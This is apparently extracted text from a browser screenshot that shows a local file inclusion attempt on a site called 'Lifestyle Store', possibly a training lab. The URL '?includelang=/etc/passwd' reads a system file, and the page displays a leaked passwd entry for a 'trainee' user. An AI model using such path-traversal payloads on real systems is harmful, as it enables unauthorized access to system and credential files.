 Not secure | 52.66.71.176/?includelang=/etc/passwd
Gmail YouTube Maps CHAT GPT JioCinema - Watch... Google 310 (305) Discord | Frie...
Lifestyle Store
trainee:x:1001:1001:,,,:/home/trainee:/bin/sh